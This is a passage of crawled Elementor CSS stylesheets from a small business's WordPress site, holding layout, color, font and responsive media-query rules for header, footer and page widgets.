0px;padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-58b4533 .elementor-heading-title{font-size:25px;line-height:1.3em;}.elementor-1431 .elementor-element.elementor-element-4239e27{padding:15px 15px 15px 15px;}.elementor-1431 .elementor-element.elementor-element-a0a2873 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-a0a2873 .elementor-heading-title{font-size:25px;line-height:1.3em;}}@media(min-width:768px){.elementor-1431 .elementor-element.elementor-element-fa11a83{width:67.367%;}.elementor-1431 .elementor-element.elementor-element-958cef1{width:32.59%;}.elementor-1431 .elementor-element.elementor-element-a59ed09{width:30%;}.elementor-1431 .elementor-element.elementor-element-4cfbeea{width:70%;}}@media(min-width:1025px){.elementor-1431 .elementor-element.elementor-element-9363141:not(.elementor-motion-effects-element-type-background), .elementor-1431 .elementor-element.elementor-element-9363141 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: text/css
request_url: https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-1162.css?ver=1768488786
body_size: 1175
content:
.elementor-1162 .elementor-element.elementor-element-8a83469:not(.elementor-motion-effects-element-type-background), .elementor-1162 .elementor-element.elementor-element-8a83469 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1162 .elementor-element.elementor-element-8a83469{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6px 6px 6px 6px;}.elementor-1162 .elementor-element.elementor-element-8a83469 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1162 .elementor-element.elementor-element-fd2b864{width:var( --container-widget-width, 115.139% );max-width:115.139%;--container-widget-width:115.139%;--container-widget-flex-grow:0;}.elementor-1162 .elementor-element.elementor-element-fd2b864 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1162 .elementor-element.elementor-element-899b280.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1162 .elementor-element.elementor-element-899b280.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1162 .elementor-element.elementor-element-160d82c{width:var( --container-widget-width, 101.125% );max-width:101.125%;--container-widget-width:101.125%;--container-widget-flex-grow:0;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:26px;padding-right:26px;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item:focus{color:#026FFC;fill:#026FFC;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#47F22F;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a, .elementor-1162 .elementor-element.elementor-element-160d82c .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a:hover,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a:focus,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-menu-toggle:hover,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a:hover,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a:focus,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a.highlighted{background-color:#118A00;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#118A00;}.elementor-1162 .elementor-element.elementor-element-160d82c div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-1162 .elementor-element.elementor-element-160d82c div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-1162 .elementor-element.elementor-element-160d82c div.elementor-menu-toggle:hover, .elementor-1162 .elementor-element.elementor-element-160d82c div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-1162 .elementor-element.elementor-element-160d82c div.elementor-menu-toggle:hover svg, .elementor-1162 .elementor-element.elementor-element-160d82c div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-1162 .elementor-element.elementor-element-0c0caf5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1162 .elementor-element.elementor-element-0c0caf5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1162 .elementor-element.elementor-element-83a18d8 .elementor-button{background-color:#158705;font-family:"Roboto", Sans-serif;font-size:25px;font-weight:500;}.elementor-1162 .elementor-element.elementor-element-83a18d8 .elementor-button:hover, .elementor-1162 .elementor-element.elementor-element-83a18d8 .elementor-button:focus{background-color:#4CC8C6;}.elementor-1162 .elementor-element.elementor-element-83a18d8{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1162 .elementor-element.elementor-element-8a83469{padding:10px 10px 10px 10px;}.elementor-1162 .elementor-element.elementor-element-fd2b864 img{width:100%;max-width:95%;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item{padding-left:13px;padding-right:13px;}}@media(max-width:767px){.elementor-1162 .elementor-element.elementor-element-8a83469{padding:5px 5px 5px 5px;}.elementor-1162 .elementor-element.elementor-element-93c3e6d{width:80%;}.elementor-1162 .elementor-element.elementor-element-fd2b864{text-align:start;}.elementor-1162 .elementor-element.elementor-element-fd2b864 img{max-width:50%;}.elementor-1162 .elementor-element.elementor-element-899b280{width:20%;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-1162 .elementor-element.elementor-element-160d82c{--nav-menu-icon-size:30px;}.elementor-1162 .elementor-element.elementor-element-0c0caf5{width:100%;}}@media(min-width:768px){.elementor-1162 .elementor-element.elementor-element-93c3e6d{width:19.998%;}.elementor-1162 .elementor-element.elementor-element-899b280{width:57.555%;}.elementor-1162 .elementor-element.elementor-element-0c0caf5{width:21.752%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1162 .elementor-element.elementor-element-93c3e6d{width:25%;}.elementor-1162 .elementor-element.elementor-element-899b280{width:75%;}.elementor-1162 .elementor-element.elementor-element-0c0caf5{width:75%;}}

--- FILE ---
content_type: text/css
request_url: https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-1163.css?ver=1768488786
body_size: 2287
content:
.elementor-1163 .elementor-element.elementor-element-5035f0f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-170px;z-index:1;}.elementor-1163 .elementor-element.elementor-element-5035f0f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1163 .elementor-element.elementor-element-50781da:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1163 .elementor-element.elementor-element-50781da > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9FAFF;}.elementor-1163 .elementor-element.elementor-element-50781da > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 45px 80px 45px;}.elementor-1163 .elementor-element.elementor-element-50781da > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1163 .elementor-element.elementor-element-b1467d5{text-align:start;}.elementor-1163 .elementor-element.elementor-element-b1467d5 img{width:100%;max-width:100%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-1651211 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-1651211{text-align:start;}.elementor-1163 .elementor-element.elementor-element-1651211 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:35px;font-weight:500;color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-31c9161 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-31c9161{text-align:start;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:2.2em;color:var( --e-global-color-secondary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button{background-color:#187E00;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1.2px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:23px 36px 23px 36px;}.elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button:hover, .elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button-content-wrapper{flex-direction:row;}.elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button:hover svg, .elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button{background-color:#DD8700;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1.2px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:23px 49px 23px 49px;}.elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button:hover, .elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button:focus{background-color:#187E00;color:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button:hover svg, .elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-3494709:not(.elementor-motion-effects-element-type-background), .elementor-1163 .elementor-element.elementor-element-3494709 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#155E04;}.elementor-1163 .elementor-element.elementor-element-3494709{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:220px 90px 90px 90px;}.elementor-1163 .elementor-element.elementor-element-3494709 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1163 .elementor-element.elementor-element-cf148bb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-efc0386 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-1163 .elementor-element.elementor-element-efc0386 img{border-radius:45px 45px 45px 45px;}.elementor-1163 .elementor-element.elementor-element-b5a31f8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-b5a31f8{text-align:start;}.elementor-1163 .elementor-element.elementor-element-b5a31f8 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:500;color:#FF9C00;}.elementor-1163 .elementor-element.elementor-element-125860c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-125860c{text-align:start;}.elementor-1163 .elementor-element.elementor-element-125860c .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:500;color:#FF9C00;}.elementor-1163 .elementor-element.elementor-element-3d48771{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-widget-container{text-align:left;}.elementor-1163 .elementor-element.elementor-element-3d48771 > .elementor-widget-container{margin:0px 0px 0px -10px;}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-social-icon{background-color:#135504;--icon-padding:0.4em;}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-social-icon:hover{background-color:var( --e-global-color-1a08b78 );}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-f819e14 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-f819e14{text-align:start;}.elementor-1163 .elementor-element.elementor-element-f819e14 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:500;color:#FF9C00;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FAB522;}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FAB522;}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1163 .elementor-element.elementor-element-bfe58fc{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-36af2fa > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-36af2fa{text-align:start;}.elementor-1163 .elementor-element.elementor-element-36af2fa .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:500;color:#FF9C00;}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1163 .elementor-element.elementor-element-d10aeb7{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-55fbf55 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-55fbf55{text-align:start;}.elementor-1163 .elementor-element.elementor-element-55fbf55 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:500;color:#FF9C00;}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1163 .elementor-element.elementor-element-f89f46c{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-197bdcf:not(.elementor-motion-effects-element-type-background), .elementor-1163 .elementor-element.elementor-element-197bdcf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0B3A01;}.elementor-1163 .elementor-element.elementor-element-197bdcf{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-1163 .elementor-element.elementor-element-197bdcf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1163 .elementor-element.elementor-element-f0b95c4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-f0b95c4{text-align:center;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;letter-spacing:1.2px;color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1163 .elementor-element.elementor-element-5035f0f{margin-top:0px;margin-bottom:-200px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-50781da > .elementor-element-populated{margin:35px 35px 35px 35px;--e-column-margin-right:35px;--e-column-margin-left:35px;padding:30px 30px 30px 30px;}.elementor-1163 .elementor-element.elementor-element-b1467d5{text-align:center;}.elementor-1163 .elementor-element.elementor-element-b1467d5 img{width:100%;max-width:73%;}.elementor-1163 .elementor-element.elementor-element-1651211 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-1651211 .elementor-heading-title{font-size:30px;}.elementor-1163 .elementor-element.elementor-element-31c9161 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-31c9161{font-size:15px;}.elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button{font-size:14px;padding:21px 31px 21px 31px;}.elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button{font-size:14px;padding:21px 42px 21px 42px;}.elementor-1163 .elementor-element.elementor-element-3494709{padding:235px 35px 35px 35px;}.elementor-1163 .elementor-element.elementor-element-cf148bb > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1163 .elementor-element.elementor-element-b5a31f8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-b5a31f8 .elementor-heading-title{font-size:17px;}.elementor-1163 .elementor-element.elementor-element-125860c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-125860c .elementor-heading-title{font-size:17px;}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-widget-container{text-align:left;}.elementor-1163 .elementor-element.elementor-element-a2218e1 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1163 .elementor-element.elementor-element-f819e14 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-f819e14 .elementor-heading-title{font-size:17px;}.elementor-1163 .elementor-element.elementor-element-5cda623 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1163 .elementor-element.elementor-element-36af2fa > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-36af2fa .elementor-heading-title{font-size:17px;}.elementor-1163 .elementor-element.elementor-element-a4d0c48 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1163 .elementor-element.elementor-element-55fbf55 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-55fbf55 .elementor-heading-title{font-size:17px;}.elementor-1163 .elementor-element.elementor-element-f0b95c4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-f0b95c4{font-size:15px;}}@media(max-width:767px){.elementor-1163 .elementor-element.elementor-element-5035f0f{margin-top:60px;margin-bottom:0px;}.elementor-1163 .elementor-element.elementor-element-50781da > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:15px 15px 15px 15px;}.elementor-1163 .elementor-element.elementor-element-b1467d5 img{width:100%;max-width:45%;}.elementor-1163 .elementor-element.elementor-element-1651211 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-1651211{text-align:center;}.elementor-1163 .elementor-element.elementor-element-1651211 .elementor-heading-title{font-size:25px;line-height:1.3em;}.elementor-1163 .elementor-element.elementor-element-31c9161{text-align:center;font-size:14px;}.elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button{padding:22px 35px 22px 35px;}.elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button{padding:22px 46px 22px 46px;}.elementor-1163 .elementor-element.elementor-element-3494709{margin-top:0px;margin-bottom:0px;padding:25px 15px 15px 15px;}.elementor-1163 .elementor-element.elementor-element-b5a31f8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-b5a31f8{text-align:center;}.elementor-1163 .elementor-element.elementor-element-b5a31f8 .elementor-heading-title{font-size:17px;line-height:1.3em;}.elementor-1163 .elementor-element.elementor-element-125860c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-125860c{text-align:center;}.elementor-1163 .elementor-element.elementor-element-125860c .elementor-heading-title{font-size:17px;line-height:1.3em;}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-widget-container{text-align:center;}.elementor-1163 .elementor-element.elementor-element-3d48771 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-3d48771{--icon-size:20px;}.elementor-1163 .elementor-element.elementor-element-a2218e1 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-f819e14 > .elementor-widget-container{margin:0px 0px 0px 